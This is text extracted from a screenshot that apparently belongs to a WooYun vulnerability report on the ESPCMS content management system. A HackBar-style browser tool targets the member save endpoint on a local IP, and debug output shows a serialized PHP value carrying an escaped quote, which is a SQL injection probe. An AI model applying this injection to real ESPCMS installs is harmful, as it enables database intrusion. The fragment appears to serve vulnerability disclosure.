 http://192.168.81.176/espcms10/index.php?ac=membermain&at=save
常用网址 访问最多 火狐官方站点 新手上路
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://192.168.81.176/espcms10/index.php?ac=membermain&at=save
Split URL
Execute
Enable Post data Enable Referrer
string(87) "userid=1 AND username='a:1:{s:5:"k32\'";a:2:{s:3:"did";s:4:"32\'";s:6:"amount";i:1;}}' "
ESPCMS
易思企业网站管理系统
首页 关于我们 新闻动态 产品展示 人才招聘 在线
www.wooyun.org